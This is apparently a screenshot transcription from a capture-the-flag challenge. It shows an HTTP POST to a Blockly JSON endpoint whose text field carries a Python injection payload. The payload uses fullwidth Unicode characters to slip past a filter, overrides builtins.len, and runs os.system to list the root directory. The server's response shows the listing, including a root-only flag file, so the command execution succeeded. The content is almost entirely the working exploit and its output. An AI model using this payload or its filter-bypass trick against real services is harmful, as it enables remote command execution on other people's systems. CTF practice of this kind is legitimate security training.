 1 POST /blockly_json HTTP/1.1
2 Host ? : eci-2zedfkwha8kg079d2n19.cloudeci1.ichunqiu.com:5000
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Accept: */*
6 Content-Type: application/json
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Requested-With: XMLHttpRequest
9 Origin: http://eci-2zedfkwha8kg079d2n19.cloudeci1.ichunqiu.
com:5000
10 Referer: http://eci-2zedfkwha8kg079d2n19.cloudeci1.ichunqiu.
com:5000/
11 Content-Length auto : 356
12
13 {"blocks":{"languageVersion":0,"blocks":[{"type":"text","id":"~PG?
ga`45hw$)473HrT8","fields":{"TEXT":"‘；＿＿import＿＿
（"builtins"）．len＝lambda　x：0；print
（＿＿import＿＿（"os"）．system（"ls
/　－al"））；’"}}]}}
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Nov 2024 12:53:13 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 Content-Length: 1052
7
8 total 84
9 drwxr-xr-x 1 root root 4096 Nov 3 11:56 .
10 drwxr-xr-x 1 root root 4096 Nov 3 11:56 ..
11 drwxr-xr-x 1 root root 4096 Jun 13 2023 bin
12 drwxr-xr-x 2 root root 4096 Sep 3 2022 boot
13 drwxr-xr-x 5 root root 380 Nov 3 11:56 dev
14 drwxr-xr-x 1 root root 4096 Nov 3 11:56 etc
15 -r-------- 1 root root 39 Oct 31 06:51 flag
16 drwxr-xr-x 1 root root 4096 Oct 31 06:51 home
17 drwxr-xr-x 1 root root 4096 Jun 13 2023 lib
18 drwxr-xr-x 2 root root 4096 Jun 12 2023 lib64
19 drwxr-xr-x 2 root root 4096 Jun 12 2023 media
20 drwxr-xr-x 2 root root 4096 Jun 12 2023 mnt
21 drwxr-xr-x 2 root root 4096 Jun 12 2023 opt
22 dr-xr-xr-x 173 root root 0 Nov 3 11:56 proc
23 drwx------ 1 root root 4096 Oct 31 06:51 root
24 drwxr-xr-x 3 root root 4096 Jun 12 2023 run
25 drwxr-xr-x 2 root root 4096 Jun 12 2023 sbin
26 drwxr-xr-x 2 root root 4096 Jun 12 2023 srv
27 dr-xr-xr-x 13 root root 0 Nov 3 11:55 sys
28 drwxrwxrwt 1 ctf ctf 4096 Oct 31 06:51 tmp
29 drwxr-xr-x 1 root root 4096 Jun 12 2023 usr
30 drwxr-xr-x 1 root root 4096 Jun 12 2023 var
31 0